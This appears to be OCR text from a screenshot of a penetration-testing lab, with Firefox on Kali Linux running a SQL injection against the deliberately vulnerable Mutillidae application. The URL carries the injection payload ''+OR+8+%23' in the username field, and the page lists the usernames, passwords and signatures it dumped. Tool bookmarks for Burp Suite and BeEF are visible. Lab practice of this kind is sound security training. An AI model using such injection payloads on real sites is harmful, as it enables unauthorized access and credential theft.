 Applications Places Firefox ESR Aug 14 15:21 1
Mozilla Firefox
mutillidae.local/index.p
mutillidae.local/index.php?page=user-info.php&username='+OR+8+%23&password=&user-info-php-submit-bu
Burp
Mutillidae Mutillidae on YouTube Mutillidae on GitHub BeEF Control Panel Beef Hook JavaScript
Username=dreveil
Password=password
Signature=Preparation H
Username=scotty
Password=password
Signature=Scotty do
Username=cal
Password=password
Signature=C-A-T-S Cats Cats Cats
Username=john
Password=password
Signature=Do the Duggie!
Username=kevin
Password=42
Signature=Doug Adams rocks
Username=dave
Password=set
Signature=Bet on S.E.T. FTW
Username=patches
Password=tortoise
Signature=meow
Username=rocky
Password=stripes
Signature=treats?
Username=tim
Highlight All Match Case Match Diacritics Whole Words 1 of 1 match
Mozilla Firefox Burp Suite Community Edition v2... Tilix: root@kali: ~ *Untitled Document 1 - gedit 1/2